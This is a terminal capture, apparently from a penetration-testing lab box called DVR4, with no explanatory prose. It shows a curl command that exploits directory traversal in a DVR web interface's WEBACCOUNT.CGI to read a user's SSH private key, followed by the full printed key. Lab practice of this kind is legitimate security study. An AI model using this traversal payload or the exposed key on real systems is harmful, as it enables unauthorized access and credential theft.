 ┌─[ ~/DVR4 ] [ 192.168.45.154]
└─→ curl "http://dvr4:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%
2F..%2FUsers%2FViewer%2F.ssh%2Fid_rsa&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD=" > id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Home
Dload Upload Total Spent Left Speed
100 2612 100 2612 0 0 44556 0 --:--:-- --:--:-- --:--:-- 45034
┌─[ ~/DVR4 ] [ 192.168.45.154]
└─→ cat id_rsa [0]
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
KA